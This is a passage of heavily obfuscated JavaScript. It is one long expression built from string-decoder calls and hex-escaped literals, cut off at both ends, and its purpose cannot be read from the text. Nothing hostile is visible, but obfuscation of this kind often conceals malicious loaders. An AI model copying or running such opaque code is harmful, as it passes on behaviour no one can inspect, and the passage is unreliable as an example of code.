_0x38fcd3('\x30\x78\x63\x39\x38')+_0x38fcd3('\x30\x78\x34\x61\x32')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x36')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x31\x30\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x65\x32\x33')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x39\x62\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x33\x39\x65'))+('\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x34\x34\x63')+_0x38fcd3('\x30\x78\x66\x66\x61')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x65\x33\x38')+'\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x34\x36\x36')+_0x38fcd3('\x30\x78\x34\x66\x30')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x34\x30\x63')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+'\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x63\x62\x35')+_0x38fcd3('\x30\x78\x66\x34\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x62\x30\x62')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x35')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x30\x30\x37')+_0x38fcd3('\x30\x78\x66\x63\x34')+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x35\x61\x37')+_0x38fcd3('\x30\x78\x33\x34\x35')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x63\x38')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x33\x37\x34')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x31\x63\x34')+_0x38fcd3('\x30\x78\x38\x31\x32')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x38')+'\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x31\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x66\x63\x33')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x31\x31\x62\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x35')+_0x38fcd3('\x30\x78\x34\x36\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x39\x66\x32')+_0x38fcd3('\x30\x78\x31\x31\x35\x33')+_0x38fcd3('\x30\x78\x31\x30\x34\x33')+_0x38fcd3('\x30\x78\x31\x61\x61')+_0x38fcd3('\x30\x78\x61\x32\x32')+_0x38fcd3('\x30\x78\x36\x31\x66')+_0x38fcd3('\x30\x78\x32\x38\x34')+_0x38fcd3('\x30\x78\x36\x65\x63')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x36\x66')+'\x6d\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x65')+_0x38fcd3('\x30\x78\x33\x61\x65')+_0x38fcd3('\x30\x78\x34\x66\x38')+'\x31\x45\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x32\x35\x38')+_0x38fcd3('\x30\x78\x37\x62\x32')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x32\x33\x63')+_0x38fcd3('\x30\x78\x64\x62\x39')+_0x38fcd3('\x30\x78\x37\x30\x34')+_0x38fcd3('\x30\x78\x33\x65\x62')+_0x38fcd3('\x30\x78\x31\x32\x35\x37')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x64\x33')+_0x38fcd3('\x30\x78\x65\x62\x35')+'\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x72'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x36\x62\x34')+_0x38fcd3('\x30\x78\x35\x65\x39')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31')+(_0x38fcd3('\x30\x78\x65\x61\x39')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x34\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x61')+_0x38fcd3('\x30\x78\x64\x30\x33')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x61\x62\x62')+_0x38fcd3('\x30\x78\x38\x61\x31')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66'+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x38\x33\x38')+_0x38fcd3('\x30\x78\x32\x37\x65')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x64\x63\x64')+_0x38fcd3('\x30\x78\x33\x37\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x31\x38\x39')+'\x5c\x31\x6e\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x66')+_0x38fcd3('\x30\x78\x36\x64\x64')+_0x38fcd3('\x30\x78\x31\x31\x37\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x31\x34')+_0x38fcd3('\x30\x78\x37\x34\x34')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x65\x33\x62')+'\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x34\x32\x36')+_0x38fcd3('\x30\x78\x64\x37\x31')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x34\x65\x36')+_0x38fcd3('\x30\x78\x61\x31\x36')+_0x38fcd3('\x30\x78\x34\x64\x64')+_0x38fcd3('\x30\x78\x63\x61\x65')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+'\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x34\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x66\x33\x64')+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x33\x31\x34')+_0x38fcd3('\x30\x78\x65\x32\x36')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x33')+_0x38fcd3('\x30\x78\x35\x63\x63')+_0x38fcd3('\x30\x78\x65\x37\x32')+'\x31\x75\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x35\x36\x33')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x35\x33\x32')+_0x38fcd3('\x30\x78\x66\x35\x64')+_0x38fcd3('\x30\x78\x66\x63\x35')+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x31\x64\x65')+_0x38fcd3('\x30\x78\x62\x38\x64')+_0x38fcd3('\x30\x78\x63\x64\x61')+_0x38fcd3('\x30\x78\x34\x33\x34')+_0x38fcd3('\x30\x78\x36\x61\x63')+'\x30\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x65\x63')+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c'+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x63\x63\x39')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x63\x61\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x31\x31\x32\x62')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x64')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x38\x30')+_0x38fcd3('\x30\x78\x64\x30\x66')+_0x38fcd3('\x30\x78\x63\x65\x64')+_0x38fcd3('\x30\x78\x39\x33\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+'\x31\x6b\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x61\x38')+_0x38fcd3('\x30\x78\x31\x31\x33\x64')+_0x38fcd3('\x30\x78\x31\x32\x30\x30')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x66\x38\x30')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x38\x39')+_0x38fcd3('\x30\x78\x64\x30\x32'))+(_0x38fcd3('\x30\x78\x34\x66\x63')+'\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x33')+'\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x61\x36')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x39\x61\x64')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x38\x30')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x39\x64\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x62\x63')+_0x38fcd3('\x30\x78\x64\x65\x39')+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x32\x36')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x30')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x34\x35\x33')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x6b\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c'+'\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x69\x5c'+_0x38fcd3('\x30\x78\x64\x39\x32')+_0x38fcd3('\x30\x78\x62\x33\x33')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x38\x33\x65')+'\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x38\x33\x65')+_0x38fcd3('\x30\x78\x61\x31\x62')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x34\x66')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x62\x64\x35')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x36\x63\x63')+_0x38fcd3('\x30\x78\x62\x61\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x31\x30')+_0x38fcd3('\x30\x78\x65\x66\x34')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x66\x30\x30')+_0x38fcd3('\x30\x78\x36\x34\x61')+_0x38fcd3('\x30\x78\x32\x62\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x39\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x39\x39\x64')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x39\x33\x37')+_0x38fcd3('\x30\x78\x62\x66\x34')+'\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31'+'\x7a\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x30\x36')+'\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x62\x62\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e'+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+'\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x65\x65\x37')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x39\x36')+_0x38fcd3('\x30\x78\x31\x30\x33\x66')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x33\x32\x63')+_0x38fcd3('\x30\x78\x62\x35\x36')+_0x38fcd3('\x30\x78\x65\x34\x66')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x34\x39\x31')+_0x38fcd3('\x30\x78\x31\x30\x61\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x4a'+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x38\x32\x38')+_0x38fcd3('\x30\x78\x63\x35\x38')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x38\x36')+_0x38fcd3('\x30\x78\x38\x66\x33')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x33\x66\x32')+_0x38fcd3('\x30\x78\x31\x31\x34\x33')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c')+('\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x63\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x34\x34')+'\x5c\x31\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x31\x31\x35\x66')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x34\x63\x30')+_0x38fcd3('\x30\x78\x32\x65\x64')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x50\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x31\x30\x35\x34')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x65\x38\x39')+_0x38fcd3('\x30\x78\x37\x64\x38')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x39\x35\x62')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x31\x66\x31')+_0x38fcd3('\x30\x78\x62\x31\x63')+_0x38fcd3('\x30\x78\x37\x37\x37')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x35\x32\x33')+_0x38fcd3('\x30\x78\x31\x65\x65')+'\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x61\x64\x61')+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x39\x33\x37')+_0x38fcd3('\x30\x78\x61\x33\x36')+_0x38fcd3('\x30\x78\x39\x63\x32')+_0x38fcd3('\x30\x78\x35\x30\x61')+'\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x63\x36\x35')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+'\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x61\x35')+_0x38fcd3('\x30\x78\x62\x31\x62')+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x65\x34\x34')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x31\x30\x66\x30')+_0x38fcd3('\x30\x78\x62\x62\x30')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x63\x62\x34')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x37\x66')+_0x38fcd3('\x30\x78\x31\x38\x63')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x61\x37\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x32\x61\x61')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x65\x38\x62')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x36')+_0x38fcd3('\x30\x78\x37\x32\x61')+_0x38fcd3('\x30\x78\x62\x33\x33')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x34\x65')+'\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x65')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x65\x61\x64')+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x34\x34\x63')+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x62')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x32\x63\x62')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x66\x64\x64')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x31\x31\x32\x65')+_0x38fcd3('\x30\x78\x33\x37\x32')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x33')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x37\x35\x33')+'\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x62\x63\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x62\x30'))+(_0x38fcd3('\x30\x78\x38\x65\x38')+'\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x66\x66\x34')+_0x38fcd3('\x30\x78\x34\x30\x62')+'\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x64')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x62\x63\x65')+'\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x30')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x32')+_0x38fcd3('\x30\x78\x62\x37\x66')+_0x38fcd3('\x30\x78\x31\x30\x35\x64')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x66\x38')+'\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x31\x65')+_0x38fcd3('\x30\x78\x31\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x38\x38')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x39\x66\x31')+'\x4a\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x61\x33')+_0x38fcd3('\x30\x78\x31\x31\x35\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x65\x34\x36')+_0x38fcd3('\x30\x78\x64\x65\x62')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x63\x64\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x30\x31\x35')+_0x38fcd3('\x30\x78\x33\x61\x32')+_0x38fcd3('\x30\x78\x38\x65\x33')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x65\x33\x39')+'\x5c\x31\x6e\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x66\x39\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x37\x66')+_0x38fcd3('\x30\x78\x31\x38\x63')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x61\x34\x36')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x34')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x31\x39')+_0x38fcd3('\x30\x78\x34\x30\x33')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c'+'\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x64\x31\x35')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x62\x31\x38')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x64\x39\x32')+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x37\x36\x66')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+'\x31\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x33')+_0x38fcd3('\x30\x78\x31\x30\x31\x37')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x34\x34\x66')+'\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c'+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x66')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x38\x5c\x5c\x5c\